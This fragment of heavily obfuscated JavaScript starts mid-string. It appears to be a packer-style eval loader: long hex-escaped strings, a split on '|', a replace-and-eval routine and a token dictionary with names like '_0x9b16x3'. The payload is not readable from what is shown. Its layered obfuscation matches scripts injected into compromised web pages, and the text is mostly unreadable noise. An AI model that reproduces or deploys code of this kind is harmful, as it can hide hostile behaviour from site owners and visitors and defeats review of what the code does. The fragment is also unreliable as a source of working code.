9\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\